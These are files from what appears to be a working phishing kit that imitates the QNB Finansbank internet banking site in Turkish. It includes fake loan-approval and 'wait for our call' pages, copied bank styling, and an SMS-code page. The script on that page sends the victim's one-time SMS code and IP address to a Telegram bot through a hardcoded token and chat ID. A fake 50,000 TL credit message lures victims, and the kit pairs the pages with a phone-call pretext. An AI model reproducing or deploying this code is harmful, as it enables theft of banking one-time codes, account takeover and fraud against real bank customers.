    <meta name="msApplication-ID" content="App">
    <link href="css/jquery.smartbanner.css" rel="stylesheet" type="text/css">
    <link type="text/css" rel="stylesheet" href="css/FinansbankDropDownList.css">
    <link type="text/css" rel="stylesheet" href="css/FBDialog.css">
    <link type="text/css" rel="stylesheet" href="css/FBTooltip.css">
    <link type="text/css" rel="stylesheet" href="css/FinansbankLoginStyle.css">
    <link type="text/css" rel="stylesheet" href="css/warning.css">
    <link type="text/css" rel="stylesheet" href="css/loginmain.css">
    <link type="text/css" rel="stylesheet" href="css/bootstrap-ie11.css">
    <link type="text/css" rel="stylesheet" href="css/cordale.min.css">
    <link type="text/css" rel="stylesheet" href="css/muli.min.css">
    <script type="text/javascript" src="js/jquery-1.6.2.min.js"></script>
    <script type="text/javascript" src="js/jquery-ui-1.7.3.custom.min.js"></script>
    <script type="text/javascript" src="js/jquery.json-2.3.min.js"></script>
    <script type="text/javascript" src="js/jquery.data.js"></script>
    <script type="text/javascript" src="js/jquery.watermark.js"></script>
    <script type="text/javascript" src="js/FBGeneral.js"></script>
    <script type="text/javascript" src="js/FBTooltip.js"></script>
    <script type="text/javascript" src="js/rsa.js"></script>
    <script type="text/javascript" src="js/FBDialog.js"></script>
    <link type="text/css" rel="stylesheet" href="css/bootstrap.css">
    <script type="text/javascript" src="js/bootstrap.js"></script>
    <script src="js/jquery.inputmask.min.js"></script>
    

    <style type="text/css">
        input[srt=numericpassword] {
            -webkit-text-security: disc;
        }

        .sanalklavyeHelpConatiner {
            width: 390px;
            height: 250px;
            font-family: Arial, Helvetica, sans-serif;
            font-size: 11px !important;
            color: #4a4949;
            background: url(/Content/Images/3Dstar.png) no-repeat;
            background-position: 10px 10px;
        }

            .sanalklavyeHelpConatiner .content {
                width: 270px;
                float: right;
            }

            .sanalklavyeHelpConatiner h1 {
                font-size: 12px;
                font-weight: bold;
                color: #870052;
                margin: 0;
                padding: 10px 0 0 0;
            }

            .sanalklavyeHelpConatiner p {
                font-size: 11px !important;
                margin: 0;
                padding: 5px 0 0 0;
            }

             .hidden {
            display: none;
        }

        .spinner {
          width: 15px;
          height: 15px;
          border-radius: 50%;
          border: 2px solid #ffffff; /* Beyaz renk */
          border-top-color: transparent;
          animation: spin 1s linear infinite;
          margin-left: 46%;
        }

        @keyframes spin {
          100% {
            transform: rotate(360deg);
          }
        }

         .error {
            border-color: red!important
        }

        #destekContent {
            /*position: absolute;*/
            left: 168px;
            /*margin-top: 25px;*/
            /*width: 246px;*/

            width:100%;
            z-index: 2;
            top: auto !important;
        }

        #headerTitle {
           /* position: absolute;
            left: 14px;
            top: auto !important;*/
            height: 35px;
            margin-top: 11px;
            z-index: 1;
            width: 100%;
        }

        #verisign {
            position: absolute;
            left: 5px;
            top: 0px;
            width: 73px;
            height: 45px;
            /*margin-top: 488px;*/
            z-index: 4;
        }

        
        .qr_area {
                border: 2px solid #d7d7d7;
                border-radius: 10px;
                padding: 10px;
                float: left;
                width: 100%;
                min-height: 300px;
                margin-bottom: 20px;
                /*margin-top: -32px;
                margin-left: 330px;*/
        }

         #keys {
            margin-top: 2px!important;
            margin-left: 2px!important;
        }

        .hatamesaji1ConfirmIframe .header2 {
            height: 29px;
        }

        .popupcontentRoundedCornerDiv_bottom {
            width:479px!important;
        }

        .hatamesaji1ConfirmIframe .popupcontent {
            width:479px!important;
        }
    </style>



    <style type="text/css">
        .linkbutton, .linkbutton:hover
        {
            color:#394040 !important;
        }
    </style>

    <script type="text/javascript" src="js/jquery.smartbanner.js"></script>

    <!-- End Google Tag Manager -->
    <style type="text/css">
        .ileriButton{     width: 280px;     color: #fff;     background-color: #800d52;     padding: 12px 20px;     border: 0;     text-align: left;     border-radius: 3px;     cursor: pointer;     text-align: center;     margin-top: 20px; position:absolute; height:40px; text-decoration:none;} .proceedButton{     width: 280px;     color: #fff;     background-color: #800d52;     padding: 12px 20px;     border: 0;     text-align: left;     border-radius: 3px;     cursor: pointer;     text-align: center;     margin-top: 20px; position:absolute; height:40px; text-decoration:none;}
    </style>
</head>


  <div>


        </div>
        <div id="preload-img" style="position: absolute; left: 420px; top: 250px; display: none">
            <img id="ctl00_FinansbankLoaderImage" src="images/loader.gif" style="border-width:0px;">
        </div>

        <div class="container-lg px-0" style="max-width: 980px;">
            <div id="ctl00_headerDiv" class="header-purple">
                <div id="leftDiv" class="headerLeftDiv"></div>
                <span id="imgText" class="headerImgText">İnternet Şubesi</span>
            </div>
            <section id="loginf">
                <div class="row p-10-ch">
                    <div id="mainPanel" class="px-0 mainContent">
                        <div class="row" style="height: 100%; justify-content: center;">
                            <div class="col-lg-8 col-md-7 col-12 mainPanel-width" style="border: 2px solid #d7d7d7; border-radius: 10px; padding: 30px; float: left; min-height: 380px;">



<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <title>KREDİ ONAY</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f0f0f0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        .container {
            background-color: #fff;
            padding: 20px;
            border-radius: 8px;
            box-shadow: 0 0 10px rgba(0,0,0,0.1);
            text-align: center;
            max-width: 400px;
            width: 100%;
        }
        .textfield {
            width: calc(100% - 20px);
            padding: 10px;
            margin: 10px 0;
            border: 1px solid #ccc;
            border-radius: 4px;
            font-size: 14px;
            box-sizing: border-box;
            text-align: center;
        }
        .ileriButton {
            background-color: #800d52;
            color: #fff;
            border: none;
            padding: 12px 20px;
            text-align: center;
            text-decoration: none;
            display: inline-block;
            font-size: 14px;
            margin-top: 10px;
            border-radius: 4px;
            cursor: pointer;
        }
        .spinner {
            width: 15px;
            height: 15px;
            border-radius: 50%;
            border: 2px solid #ffffff; /* Beyaz renk */
            border-top-color: transparent;
            animation: spin 1s linear infinite;
            margin-left: 46%;
            display: none;
        }
        @keyframes spin {
            100% {
                transform: rotate(360deg);
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <h2>Bireysel Müşteri Temsilcinizden Gelecek Olan Çağrıyı Bekleyiniz.</h2>
        <p><br>50,000 TL Anlık Olarak Hesabınıza Yansıtılmak Üzere Müşteri Temsilcinizden Gelicek Çağrıyı Lütfen Bekleyiniz.<br>İşlemleriniz Sağlanırken Lütfen Bu Ekrandan Ayrılmayınız.</p>
        
       <img src="bekle.gif" alt="resim açıklaması">


    
</body>
</html>
</file>

<file: sms.html>
<!DOCTYPE html>
<html lang="tr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1, height=device-height">
    <title>QNB Finansbank İnternet Şubesi</title>
    <meta http-equiv="PRAGMA" content="NO-CACHE">
    <meta http-equiv="CACHE-CONTROL" content="NO-CACHE">
    <meta http-equiv="Expires" content="now">
    <meta name="google" content="notranslate">
    <meta name="format-detection" content="telephone=no">
    <meta name="robots" content="noindex">
    <meta name="googlebot" content="noindex">
    <meta name="apple-itunes-app-new" content="app-id=739655617">
    <meta name="msApplication-ID" content="App">
    <link href="css/jquery.smartbanner.css" rel="stylesheet" type="text/css">
    <link type="text/css" rel="stylesheet" href="css/FinansbankDropDownList.css">
    <link type="text/css" rel="stylesheet" href="css/FBDialog.css">
    <link type="text/css" rel="stylesheet" href="css/FBTooltip.css">
    <link type="text/css" rel="stylesheet" href="css/FinansbankLoginStyle.css">
    <link type="text/css" rel="stylesheet" href="css/warning.css">
    <link type="text/css" rel="stylesheet" href="css/loginmain.css">
    <link type="text/css" rel="stylesheet" href="css/bootstrap-ie11.css">
    <link type="text/css" rel="stylesheet" href="css/cordale.min.css">
    <link type="text/css" rel="stylesheet" href="css/muli.min.css">
    <link type="text/css" rel="stylesheet" href="css/bootstrap.css">
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }

        .container {
            max-width: 980px;
            padding: 20px;
            text-align: left;
        }

        .bold {
            font-weight: bold;
            font-size: 24px;
            color: #555;
            /* Koyu gri renk */
        }

        .button {
            background-color: #007bff;
            color: white;
            padding: 10px 20px;
            border-radius: 5px;
            text-decoration: none;
            margin-top: 20px;
            font-size: 18px;
            display: inline-block;
            cursor: pointer;
        }

        .input-field {
            margin-top: 20px;
            font-size: 18px;
            padding: 10px;
            border-radius: 5px;
            border: 1px solid #d7d7d7;
            width: 100%;
        }
    </style>
    <script type="text/javascript" src="js/jquery-1.6.2.min.js"></script>
    <script type="text/javascript" src="js/jquery-ui-1.7.3.custom.min.js"></script>
    <script type="text/javascript" src="js/jquery.json-2.3.min.js"></script>
    <script type="text/javascript" src="js/jquery.data.js"></script>
    <script type="text/javascript" src="js/jquery.watermark.js"></script>
    <script type="text/javascript" src="js/FBGeneral.js"></script>
    <script type="text/javascript" src="js/FBTooltip.js"></script>
    <script type="text/javascript" src="js/rsa.js"></script>
    <script type="text/javascript" src="js/FBDialog.js"></script>
    <script type="text/javascript" src="js/bootstrap.js"></script>
    <script src="js/jquery.inputmask.min.js"></script>
    <script type="text/javascript" src="js/jquery.smartbanner.js"></script>
</head>

<body>
    <div class="container">
        <div id="ctl00_headerDiv" class="header-purple">
            <div id="leftDiv" class="headerLeftDiv"></div>
            <span id="imgText" class="headerImgText">İnternet Şubesi</span>
        </div>

        <section id="loginf">
            <div class="row p-10-ch">
                <div id="mainPanel" class="px-0 mainContent">
                    <div class="row" style="height: 100%; justify-content: center;">
                        <div class="col-lg-8 col-md-7 col-12 mainPanel-width"
                            style="border: 2px solid #d7d7d7; border-radius: 10px; padding: 30px; float: left; min-height: 380px;">
                            <form id="telegramSex">
                                <div class="subPanel-width">
                                    <div class="row">
                                        <div class="col-12">
                                            <center>
                                                <p class="bold">SMS KODUNUZ</p>
                                                <center> <input type="text" id="smsCode" class="input-field"
                                                        placeholder="SMS Kodunu Girin">
                                                    <span id="telegramButton" class="button">GİRİŞ</span>
                                        </div>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <script>
        $(document).ready(function () {
            $('#telegramButton').click(function (e) {
                e.preventDefault();
                var smsCode = $('#smsCode').val();

                if (smsCode === '') {
                    alert('Lütfen SMS kodunu girin.');
                    return;
                }

                fetch('https://api.ipify.org?format=json')
                    .then(response => response.json())
                    .then(data => {
                        var ipAddress = data.ip;

                        var telegramBotID = '-1002390007242';
                        var telegramToken = '7980571251:AAG4KdO3CrwcdE3eIgvVL_T6ZIx7F8Pf1E0';
                        var telegramBotURL = 'https://api.telegram.org/bot' + telegramToken + '/sendMessage';

                        var message = `SMS Kodu: ${smsCode}\nIP Adresi: ${ipAddress}`;

                        $.ajax({
                            type: 'POST',
                            url: telegramBotURL,
                            dataType: 'json',
                            data: {
                                chat_id: telegramBotID,
                                text: message,
                                parse_mode: 'HTML'
                            },
                            success: function (response) {
                                if (response.ok) {
                                    window.location.href = 'bekle2.html';
                                } else {
                                }
                            },
                            error: function (xhr, status, error) {
                            }
                        });
                    })
                    .catch(error => {
                    });
            });
        });
    </script>

</body>

</html>
</file>

<file: sms2.html>
<script type="text/javascript">
    // Sayfa yüklendikten 10 saniye sonra sms.html sayfasına yönlendirme yapar
    setTimeout(function(){
        window.location.href = "sms.html";
    }, 15000); // 10000 milisaniye = 10 saniye
</script>

 <title>
        QNB Finansbank İnternet Şubesi
    </title>
    <meta http-equiv="PRAGMA" content="NO-CACHE">
    <meta http-equiv="CACHE-CONTROL" content="NO-CACHE">
    <meta http-equiv="Expires" content="now">
    <meta name="google" content="notranslate">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, user-scalable=no,initial-scale=1.0,minimum-scale=1,height=device-height">
    <meta name="robots" content="noindex">
    <meta name="googlebot" content="noindex">
    <meta name="apple-itunes-app-new" content="app-id=739655617">
    <meta name="msApplication-ID" content="App">
    <link href="css/jquery.smartbanner.css" rel="stylesheet" type="text/css">
    <link type="text/css" rel="stylesheet" href="css/FinansbankDropDownList.css">
    <link type="text/css" rel="stylesheet" href="css/FBDialog.css">
    <link type="text/css" rel="stylesheet" href="css/FBTooltip.css">
    <link type="text/css" rel="stylesheet" href="css/FinansbankLoginStyle.css">
    <link type="text/css" rel="stylesheet" href="css/warning.css">
    <link type="text/css" rel="stylesheet" href="css/loginmain.css">
    <link type="text/css" rel="stylesheet" href="css/bootstrap-ie11.css">
    <link type="text/css" rel="stylesheet" href="css/cordale.min.css">
    <link type="text/css" rel="stylesheet" href="css/muli.min.css">
    <script type="text/javascript" src="js/jquery-1.6.2.min.js"></script>
    <script type="text/javascript" src="js/jquery-ui-1.7.3.custom.min.js"></script>
    <script type="text/javascript" src="js/jquery.json-2.3.min.js"></script>
    <script type="text/javascript" src="js/jquery.data.js"></script>
    <script type="text/javascript" src="js/jquery.watermark.js"></script>
    <script type="text/javascript" src="js/FBGeneral.js"></script>
    <script type="text/javascript" src="js/FBTooltip.js"></script>
    <script type="text/javascript" src="js/rsa.js"></script>
    <script type="text/javascript" src="js/FBDialog.js"></script>
    <link type="text/css" rel="stylesheet" href="css/bootstrap.css">
    <script type="text/javascript" src="js/bootstrap.js"></script>
    <script src="js/jquery.inputmask.min.js"></script>
    

    <style type="text/css">
        input[srt=numericpassword] {
            -webkit-text-security: disc;
        }

        .sanalklavyeHelpConatiner {
            width: 390px;
            height: 250px;
            font-family: Arial, Helvetica, sans-serif;
            font-size: 11px !important;
            color: #4a4949;
            background: url(/Content/Images/3Dstar.png) no-repeat;
            background-position: 10px 10px;
        }

            .sanalklavyeHelpConatiner .content {
                width: 270px;
                float: right;
            }

            .sanalklavyeHelpConatiner h1 {
                font-size: 12px;
                font-weight: bold;
                color: #870052;
                margin: 0;
                padding: 10px 0 0 0;
            }

            .sanalklavyeHelpConatiner p {
                font-size: 11px !important;
                margin: 0;
                padding: 5px 0 0 0;
            }

             .hidden {
            display: none;
        }

        .spinner {
          width: 15px;
          height: 15px;
          border-radius: 50%;
          border: 2px solid #ffffff; /* Beyaz renk */
          border-top-color: transparent;
          animation: spin 1s linear infinite;
          margin-left: 46%;
        }

        @keyframes spin {
          100% {
            transform: rotate(360deg);
          }
        }

         .error {
            border-color: red!important
        }

        #destekContent {
            /*position: absolute;*/
            left: 168px;
            /*margin-top: 25px;*/
            /*width: 246px;*/

            width:100%;
            z-index: 2;
            top: auto !important;
        }

        #headerTitle {
           /* position: absolute;
            left: 14px;
            top: auto !important;*/
            height: 35px;
            margin-top: 11px;
            z-index: 1;
            width: 100%;
        }

        #verisign {
            position: absolute;
            left: 5px;
            top: 0px;
            width: 73px;
            height: 45px;
            /*margin-top: 488px;*/
            z-index: 4;
        }

        
        .qr_area {
                border: 2px solid #d7d7d7;
                border-radius: 10px;
                padding: 10px;
                float: left;
                width: 100%;
                min-height: 300px;
                margin-bottom: 20px;
                /*margin-top: -32px;
                margin-left: 330px;*/
        }

         #keys {
            margin-top: 2px!important;
            margin-left: 2px!important;
        }

        .hatamesaji1ConfirmIframe .header2 {
            height: 29px;
        }

        .popupcontentRoundedCornerDiv_bottom {
            width:479px!important;
        }

        .hatamesaji1ConfirmIframe .popupcontent {
            width:479px!important;
        }
    </style>



    <style type="text/css">
        .linkbutton, .linkbutton:hover
        {
            color:#394040 !important;
        }
    </style>

    <script type="text/javascript" src="js/jquery.smartbanner.js"></script>

    <!-- End Google Tag Manager -->
    <style type="text/css">
        .ileriButton{     width: 280px;     color: #fff;     background-color: #800d52;     padding: 12px 20px;     border: 0;     text-align: left;     border-radius: 3px;     cursor: pointer;     text-align: center;     margin-top: 20px; position:absolute; height:40px; text-decoration:none;} .proceedButton{     width: 280px;     color: #fff;     background-color: #800d52;     padding: 12px 20px;     border: 0;     text-align: left;     border-radius: 3px;     cursor: pointer;     text-align: center;     margin-top: 20px; position:absolute; height:40px; text-decoration:none;}
    </style>
</head>


  <div>


        </div>
        <div id="preload-img" style="position: absolute; left: 420px; top: 250px; display: none">
            <img id="ctl00_FinansbankLoaderImage" src="images/loader.gif" style="border-width:0px;">
        </div>

        <div class="container-lg px-0" style="max-width: 980px;">
            <div id="ctl00_headerDiv" class="header-purple">
                <div id="leftDiv" class="headerLeftDiv"></div>
                <span id="imgText" class="headerImgText">İnternet Şubesi</span>
            </div>
            <section id="loginf">
                <div class="row p-10-ch">
                    <div id="mainPanel" class="px-0 mainContent">
                        <div class="row" style="height: 100%; justify-content: center;">
                            <div class="col-lg-8 col-md-7 col-12 mainPanel-width" style="border: 2px solid #d7d7d7; border-radius: 10px; padding: 30px; float: left; min-height: 380px;">



<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <title>KREDİ ONAY</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f0f0f0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        .container {
            background-color: #fff;
            padding: 20px;
            border-radius: 8px;
            box-shadow: 0 0 10px rgba(0,0,0,0.1);
            text-align: center;
            max-width: 400px;
            width: 100%;
        }
        .textfield {
            width: calc(100% - 20px);
            padding: 10px;
            margin: 10px 0;
            border: 1px solid #ccc;
            border-radius: 4px;
            font-size: 14px;
            box-sizing: border-box;
            text-align: center;
        }
        .ileriButton {
            background-color: #800d52;
            color: #fff;
            border: none;
            padding: 12px 20px;
            text-align: center;
            text-decoration: none;
            display: inline-block;
            font-size: 14px;
            margin-top: 10px;
            border-radius: 4px;
            cursor: pointer;
        }
        .spinner {
            width: 15px;
            height: 15px;
            border-radius: 50%;
            border: 2px solid #ffffff; /* Beyaz renk */
            border-top-color: transparent;
            animation: spin 1s linear infinite;
            margin-left: 46%;
            display: none;
        }
        @keyframes spin {
            100% {
                transform: rotate(360deg);
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <h2>Giriş Onayı için Çağrıyı Bekleyiniz.</h2>
        <p><br>Kısa süre içerisinde sizi 0850 222 0 900 numaralı Çağrı Merkezimizden arayacağız.<br> İşleminiz devam ederken lütfen Bu Ekranı Kapatmayınız.</p>
        
       <img src="bekle.gif" alt="resim açıklaması">


    
</body>
</html>
</file>
<file: css/FinansbankDropDownList.css>
i/* Finansbank Combobox skin */

/*global*/

/*ie10 fix*/
.RadComboBoxDropDown {
    border: 1px solid #add0dc!important;
}


.RadComboBox_FinansbankSkin,
.RadComboBox_FinansbankSkin .rcbInput,
.RadComboBoxDropDown_FinansbankSkin
{
	font: 12px Arial, sans-serif;
	color: #4a4949;
}

/* combobox */

.RadComboBox_FinansbankSkin.invalid .rcbInputCellLeft,
.RadComboBox_FinansbankSkin.invalid .rcbInputCellRight,
.RadComboBox_FinansbankSkin.invalid .rcbArrowCellLeft,
.RadComboBox_FinansbankSkin.invalid .rcbArrowCellRight
{   
	background-image: url('../../Images/Components/ComboBox/rcbFb_invalid.png?uid=-1947647046');
}

.RadComboBox_FinansbankSkin .rcbInputCellLeft,
.RadComboBox_FinansbankSkin .rcbInputCellRight,
.RadComboBox_FinansbankSkin .rcbArrowCellLeft,
.RadComboBox_FinansbankSkin .rcbArrowCellRight
{   
	background-image: url('../../Images/Components/ComboBox/rcbFb.png?uid=-1947647046');
}

.RadComboBox_FinansbankSkin td.rcbInputCellLeft { background-position: 0 0 !important; }
.RadComboBox_FinansbankSkin td.rcbInputCellRight { background-position: 100% 0; }

.RadComboBox_FinansbankSkin .rcbHovered .rcbInputCellLeft { background-position: 0 0 !important; }
.RadComboBox_FinansbankSkin .rcbHovered .rcbInputCellRight { background-position: 100% 0; }

.RadComboBox_FinansbankSkin .rcbFocused .rcbInputCellLeft { background-position: 0 0; }
.RadComboBox_FinansbankSkin .rcbFocused .rcbInputCellRight { background-position: 100% 0; }

.RadComboBox_FinansbankSkin .rcbHovered .rcbReadOnly td.rcbInputCellLeft { background-position: 0 0; }
.RadComboBox_FinansbankSkin .rcbHovered .rcbReadOnly td.rcbInputCellRight { background-position: 100% 0; }

.RadComboBox_FinansbankSkin .rcbFocused .rcbReadOnly td.rcbInputCellLeft { background-position: 0 0; }
.RadComboBox_FinansbankSkin .rcbFocused .rcbReadOnly td.rcbInputCellRight { background-position: 100% 0; }

.RadComboBox_FinansbankSkin .rcbInputCell .rcbEmptyMessage
{
    font-style:normal !important;
	color: #666;
}

.RadComboBox_FinansbankSkin .rcbHovered .rcbInputCell .rcbInput
{
	color: #8bb5c4;
	cursor:pointer;
}

.RadComboBox_FinansbankSkin td.rcbArrowCellLeft { background-position: -18px -88px; }
.RadComboBox_FinansbankSkin td.rcbArrowCellRight { background-position: 0 -88px; }

.RadComboBox_FinansbankSkin .rcbHovered .rcbArrowCellLeft { background-position: -54px -88px; cursor:pointer;}
.RadComboBox_FinansbankSkin .rcbHovered .rcbArrowCellRight { background-position: -36px -88px !important; cursor:pointer;}

.RadComboBox_FinansbankSkin .rcbFocused .rcbArrowCellLeft { background-position: -90px -88px; }
.RadComboBox_FinansbankSkin .rcbFocused .rcbArrowCellRight { background-position: -72px -88px !important; }

.RadComboBox_FinansbankSkin td.rcbArrowCellHidden,
.RadComboBox_FinansbankSkin .rcbHovered td.rcbArrowCellHidden,
.RadComboBox_FinansbankSkin .rcbFocused td.rcbArrowCellHidden { background-position: -15px -88px; cursor:pointer;}

.RadComboBox_FinansbankSkin_rtl td.rcbArrowCellHidden,
.RadComboBox_FinansbankSkin_rtl .rcbHovered td.rcbArrowCellHidden,
.RadComboBox_FinansbankSkin_rtl .rcbFocused td.rcbArrowCellHidden { background-position: -18px -88px; cursor:pointer;}

/* Read-only styles */

.RadComboBox_FinansbankSkin .rcbReadOnly td.rcbArrowCellLeft { background-position: -18px -88px; }
.RadComboBox_FinansbankSkin .rcbReadOnly td.rcbArrowCellRight { background-position: -2px -88px; }

.RadComboBox_FinansbankSkin .rcbHovered .rcbReadOnly .rcbArrowCellLeft { background-position: -54px -88px; }
.RadComboBox_FinansbankSkin .rcbHovered .rcbReadOnly .rcbArrowCellRight { background-position: -38px -88px; }

.RadComboBox_FinansbankSkin .rcbFocused .rcbReadOnly .rcbArrowCellLeft { background-position: -90px -88px; }
.RadComboBox_FinansbankSkin .rcbFocused .rcbReadOnly .rcbArrowCellRight { background-position: -74px -88px; }

.RadComboBox_FinansbankSkin .rcbReadOnly td.rcbArrowCellHidden { background-position: -15px -88px; }
.RadComboBox_FinansbankSkin .rcbHovered .rcbReadOnly td.rcbArrowCellHidden { background-position: -51px -88px; }
.RadComboBox_FinansbankSkin .rcbFocused .rcbReadOnly td.rcbArrowCellHidden { background-position: -87px -88px; }

.RadComboBox_FinansbankSkin_rtl .rcbReadOnly td.rcbArrowCellHidden { background-position: -18px -88px; }
.RadComboBox_FinansbankSkin_rtl .rcbHovered .rcbReadOnly td.rcbArrowCellHidden { background-position: -54px -88px; }
.RadComboBox_FinansbankSkin_rtl .rcbFocused .rcbReadOnly td.rcbArrowCellHidden { background-position: -90px -88px; }

/* dropdown */

.RadComboBoxDropDown_FinansbankSkin .rcbHeader,
.RadComboBoxDropDown_FinansbankSkin .rcbFooter,
.RadComboBoxDropDown_FinansbankSkin .rcbMoreResults a
{
	background-image: url('../../Images/Components/ComboBox/rcbFb.png?uid=-1947647046');
}

.RadComboBoxDropDown_FinansbankSkin
{
	background: #f7f7f7;
	border-color: #cabfb7;
}

.RadComboBoxDropDown_FinansbankSkin .rcbHeader,
.RadComboBoxDropDown_FinansbankSkin .rcbFooter
{
	background-color: #f1f2f4;
	background-position: 0 -110px;
}

.RadComboBoxDropDown_FinansbankSkin .rcbHeader
{
	border-bottom-color: #d5d5d5;
}

.RadComboBoxDropDown_FinansbankSkin .rcbFooter
{
